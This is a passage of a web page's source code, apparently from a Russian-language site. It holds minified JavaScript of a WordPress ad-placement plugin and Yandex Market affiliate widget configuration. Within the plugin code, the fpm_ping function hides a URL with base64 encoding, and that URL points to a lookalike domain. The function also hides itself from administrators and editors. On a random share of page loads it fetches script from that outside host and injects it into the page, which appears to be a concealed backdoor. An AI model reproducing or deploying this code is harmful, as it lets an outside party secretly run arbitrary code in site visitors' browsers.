h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript">
</script>
<script type="text/javascript">
  (function (w) {
    function start() {
      w.removeEventListener("YaMarketAffiliateLoad", start);
      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget1",
        type: "offers",
        fallback:true,
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name1",
         searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name2",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

    w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name3",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name4",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget5",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name5",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

